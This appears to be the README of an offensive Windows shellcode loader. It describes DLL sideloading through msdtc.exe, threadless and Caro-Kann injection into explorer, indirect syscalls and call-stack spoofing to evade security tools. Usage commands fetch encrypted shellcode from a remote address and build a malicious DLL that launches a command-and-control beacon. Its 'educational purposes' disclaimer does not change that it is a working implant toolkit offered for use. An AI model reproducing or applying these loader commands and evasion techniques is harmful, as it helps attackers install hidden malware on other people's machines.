- No CRT
- Dll Sideload
- Indirect Syscall: sh4loader use
indirectsyscall. - Caro Kann: sh4loader use Caro-Kann injection to evade kernel triggered memory scans.
- Runtime Decrypt Shellcode: sh4loader will bruteforce shellcode decryption key at runtime.
- Threadless injection: sh4loader use threadless injection.
- CallstackSpoofing: sh4loader use CallstackSpoofing
- msdtc_dll
- threadless
git clone https://github.com/sh4n4c1/sh4loader.git
cd sh4loader
cargo build --release
./target/release/sh4loader --helpif build failed, we need update rustc
curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh # update rustcsh4loader -m msdtc_sideload -u http://192.168.75.1/enc_shellcode.bin -p /tmp/shellcode.bin -o /tmp/project
sh4loader -m threadless -u http://192.168.75.1/enc_shellcode.bin -p /tmp/shellcode.bin -o /tmp/project
sh4loader -m threadless -u http://192.168.75.1/enc_shellcode.bin -p /tmp/shellcode.bin -o /tmp/project -rsh4loader -m threadless -u http://192.168.75.1/enc_shellcode.bin -p /tmp/shellcode.bin -o /tmp/project -r # delete '-r' to use local injectionThis implant will find two memory, one for the xor-encrypted main shellcode, and one for the Caro-Kann shellcode. In threadless injection, it will first hook the target function, and then jump to the fixed shellcode to save the function state and then jump Go to Caro-Kann shellcode, Caro-Kann will help us decrypt and execute the main shellcode
TARGET PROCESS
+-----------------+
| [function A] |------+ hooked function called and jump to our <save and jump shellcode> (1)
| <hooked> | |
+-----------------+ |
| MEMORY HOLE | |
| <save and jump> |<-----+ the <save and jump shellcode> will save hooked function state and jump to Caro (2)
| <Caro-Kann> |------+ <Caro-Kann shellcode> will sleep and decrypt <main shellcode> (3)
+-----------------+ |
| [function B] | |
+-----------------+ |
| MEMORY HOLE | |
| <main shellcode>|<-----+ <Caro-Kann shellcode> jump to <main shellcode> (4)
+-----------------+
- During the execution of the implant, shellcode is patched to save the jump address.
- Callstack spoof means that NtAPI will be called using the TpReleaseWork proxy.
- The default function A and function B are
RtlNtStatusToDosErrorandNtCreateWnfStateNamerespectively. The default process isexplorer,because after using API Monitor I found that the explorer process seems to call RtlNtStatusToDosError every other time, and the NtCreateWnfStateName function is used to store the main shellcode.
sh4loader -m msdtc_sideload -u http://192.168.75.1/enc_shellcode.bin -p /tmp/shellcode.bin -o /tmp/projectThen put the generated msdtctm.dll and msdtc.exe in the same directory. The msdtc.exe from C:\Windows\System32 folder.
[msdtc.exe]
|
msdtctm.dll loaded for use `DtcMainExt` function
|
[my evil msdtctm.dll]
|
msdtc.exe lanuch evil `DtcMainExt` function
|
[ BEACON ]
- https://www.vulnlab.com/
- https://maldevacademy.com/
- https://github.com/pard0p/CallstackSpoofingPOC
- https://github.com/CCob/ThreadlessInject
- https://github.com/S3cur3Th1sSh1t/Caro-Kann
- https://github.com/caueb/ThreadlessStompingKann
- https://0xdarkvortex.dev/hiding-in-plainsight/
This is my first time writing a loader.I'm not some sort of expert on malware development, C, C++.I will be making a lot of mistakes,I hope that my coding skills get better and better
Obviously, the stuff in this repository is explicitly for educational purposes.
